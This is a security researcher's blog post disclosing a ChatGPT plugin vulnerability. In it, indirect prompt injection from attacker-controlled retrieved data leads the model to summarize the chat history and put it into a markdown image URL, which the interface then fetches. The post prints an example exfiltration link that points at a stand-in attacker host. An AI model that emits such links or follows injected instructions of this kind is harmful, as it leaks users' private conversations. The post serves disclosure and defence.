 Home
Subscribe
Embrace The Red
wunderwuzzi's blog
OUT NOW: Cybersecurity Attacks - Red Team Strategies
You
Tube
ChatGPT Plugins: Data Exfiltration via
Images & Cross Plugin Request Forgery
Posted on May 16, 2023
#aiml #machine learning #red #threats #prompt injection #chatgpt #exfil
This post shows how a malicious website can take control of a ChatGPT chat session and exfiltrate the
history of the conversation.
Plugins, Tools and Integrations
With plugins, data exfiltration can happen by sending too much data into the plugin in the first place.
More security controls and insights on what is being sent to the plugin are required to empower users.
However, this post is not about sending too much data to a plugin, but about a malicious actor who
controls the data a plugin retrieves.
Untrusted Data and Markdown Injection
The individual controlling the data a plugin retrieves can exfiltrate chat history due to ChatGPT’s
rendering of markdown images.
Basically, if the LLM returns a markdown image in the form of
![data exfiltration in progress](https://attacker/q=*exfil_data*)
ChatGPT will render it automatically and retrieve the URL. During an Indirect Prompt Injection the
adversary controls what the LLM is doing (I call it AI Injection for a reason), and it can ask to
summarize the past history of the chat and append it to the URL to exfiltrate the data.
I’m not the only one who points this out, Roman Samoilenko has observed and posted about this
vulnerability in ChatGPT before. Roman found it end of March, and I ran across it independently a few
days later in early April.